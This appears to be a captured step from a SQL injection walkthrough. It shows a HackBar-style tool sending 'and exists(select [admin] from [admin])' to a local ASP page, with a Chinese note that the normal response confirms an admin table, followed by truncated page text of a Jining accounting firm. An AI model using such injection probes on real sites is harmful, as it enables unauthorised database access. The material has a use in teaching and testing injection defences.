 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:49884/jmCook.asp?jmdcw=30 and exists(select [admin] from [admin])
Split URL
Execute
Enable Post data Enable Referrer
返回正常存在admin字段
济宁仁诚有限责任会计师事务所
济宁仁诚有限责任会计师事务所
执业资格
执业队伍
组织机构
业务范围
济宁仁诚有限责任会计师事务所于1999年12月经山东省财政厅鲁财
准，2000年1月在济宁市工商局登记取得注册号为370811228009781《
资本：120万元，法人代表：陈瑞美，执业范围包括：会计报表审计、
理记账；基建工程预决算审计；资产评估；会计培训、账簿凭证销售。